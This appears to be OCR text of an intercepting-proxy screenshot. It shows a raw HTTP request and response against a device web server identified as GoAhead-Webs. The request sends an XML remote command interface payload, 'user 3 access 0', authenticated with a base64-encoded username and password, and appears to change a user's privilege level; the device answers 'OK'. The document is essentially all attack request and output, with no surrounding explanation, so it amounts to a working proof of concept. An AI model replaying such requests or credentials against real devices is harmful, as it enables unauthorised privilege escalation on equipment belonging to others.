 Request
Raw Params Headers Hex XML
POST /UE/rci HTTP/1.1
Content-Type: any
Authorization: dXNlcjM6dXNlcjNwd2Q=
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Content-Length: 105
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<rci_request version="1.1"><do_command target="cli"><cli>user 3 access
0</cli></do_command></rci_request>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Content-Type: text/html
Cache-Control: no-cache,no-store
Expires: Thu, 26 Oct 1995 00:00:00 GMT
Server: GoAhead-Webs
Content-Length: 93
<rci_reply version="1.1"><do_command target="cli"><cli>
OK
</cli></do_command></rci_reply>